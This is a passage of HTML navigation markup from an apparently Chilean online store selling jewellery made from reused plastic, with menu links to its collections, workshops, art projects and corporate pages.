                                                    Morado
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/azul" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Azul
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/verde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Verde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/negro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Negro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/blanco-y-negro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blanco y Negro
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Por tamaño
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-por-tamano" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Por tamaño
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aros-pequenos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mini
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-tamano-s" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pequeños
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-medianos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Medianos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-grandes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grandes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-xl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muy grandes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Colecciones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Colecciones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/coleccion-vuelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vuelo 🦋
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/brisa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brisa 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coleccion-soberana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soberana 👑
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rojo puro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/colecciones-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ver todas
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/pages/novias-y-matrimonio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Línea novias 🤍
                                        </a></li><li><a href="/pages/sabias-que-puedes-personalizar-tus-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Joyas a pedido
                                        </a></li><li><a href="/collections/los-mas-vendidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🔥 Más vendidos
                                        </a></li><li><a href="/collections/outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          💣 OUTLET
                                        </a></li><li><a href="/collections/joyas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ver todo
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Workshops
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-workshops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Workshops
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/workshop-online-del-residuo-al-arte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Workshop online
                                        </a></li><li><a href="/products/workshop-presencial-santiago" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Workshop presencial
                                        </a></li><li><a href="/products/ebook-aprende-a-reutilizar-plasticos-y-comienza-a-crear-nivel-basico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ebooks
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Kit materiales
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-kit-materiales" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Kit materiales
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/kit-arte-plastico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kit para crear tu obra de arte
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/workshop-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ver todo
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Arte
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-arte" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Arte
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/arte-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cuadros plastica
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Proyectos
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-proyectos" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Proyectos
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/blogs/el-blog-de-plastica/alianza-plastica-bmw-chile" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mural BMW
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/galardones-corporativos-sustentables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galardón MS
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/hablemos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cotiza tu proyecto
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Corporativo
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-corporativo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Corporativo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          plastica corp
                                        </a></li><li><a href="/pages/galardones-corporativos-sustentables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Galardones
                                        </a></li><li><a href="/pages/alianza-plastica-bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alianza BMW
                                        </a></li><li><a href="/pages/hablemos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contacto
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/agenda-showroom" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Ir al Showroom
                            </a></li><li><a href="/pages/cambios-y-devoluciones" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cambios y devoluciones
                            </a></li><li><a href="https://joyaplastica.com/pages/cuidados-del-producto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cuidados del producto
                            </a></li><li><a href="/pages/hablemos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contacto
                            </a></li><li><a href="https://api.whatsapp.com/send?phone=56944614418" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              WhatsApp
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://cl.pinterest.com/plasticastore/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/plastica.store/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@plastica.store" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=500" alt="plastica" srcset="//plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=50 50w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=100 100w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=150 150w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=200 200w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=250 250w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=300 300w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=400 400w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=500 500w" width="150" height="38.09946714031972" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/coleccion-vuelo" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>VUELO 🦋</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Joyas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Aros</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ¡Nuevos!✨
                                      </a>
                                    </li><li>
                                      <a href="/collections/brisa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brisa
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-soberana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Soberana 👑
                                      </a>
                                    </li><li>
                                      <a href="/collections/allegra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Allegra - Edición Limitada
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-dulce" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dulce
                                      </a>
                                    </li><li>
                                      <a href="/collections/simo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Simo
                                      </a>
                                    </li><li>
                                      <a href="/collections/amanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Amanda
                                      </a>
                                    </li><li>
                                      <a href="/collections/renata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Renata
                                      </a>
                                    </li><li>
                                      <a href="/collections/leo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Leo
                                      </a>
                                    </li><li>
                                      <a href="/collections/sofia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sofía
                                      </a>
                                    </li><li>
                                      <a href="/collections/simona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Simona
                                      </a>
                                    </li><li>
                                      <a href="/collections/pluma-lorenza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Lorenza
                                      </a>
                                    </li><li>
                                      <a href="/collections/malia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Malia
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todos
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Collares y anillos</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/collares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Collares
                                      </a>
                                    </li><li>
                                      <a href="/collections/medallones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Medallones
                                      </a>
                                    </li><li>
                                      <a href="/collections/anillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anillos
                                      </a>
                                    </li><li>
                                      <a href="/collections/conjuntos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Conjuntos
                                      </a>
                                    </li><li>
                                      <a href="/collections/collares-y-anillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/colleras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Colleras / gemelos
                              </a></li><li><details id="Details-HeaderSubMenu-4">
